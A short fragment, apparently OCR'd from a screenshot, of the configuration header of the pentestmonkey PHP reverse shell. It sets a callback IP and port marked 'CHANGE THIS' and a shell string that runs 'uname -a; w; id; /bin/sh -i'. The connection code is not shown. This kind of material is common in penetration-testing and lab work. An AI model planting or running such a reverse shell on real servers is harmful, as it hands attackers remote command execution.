 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.45.177'; // CHANGE THIS
51 $port = 443; // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58